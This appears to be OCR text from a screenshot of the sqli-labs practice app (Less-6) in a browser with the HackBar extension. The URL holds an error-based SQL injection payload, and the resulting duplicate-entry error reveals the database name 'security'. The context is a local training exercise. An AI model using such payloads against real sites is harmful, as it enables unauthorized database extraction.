 Welcome Dhakkan
Duplicate entry '1security' for key ''
SQLI DUMB SERIES-6
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-6/?id=2" and (select 1 from (select count(*), concat(floor(rand(0)*2), (select database()))x from information_schema.tables group by x)a) --+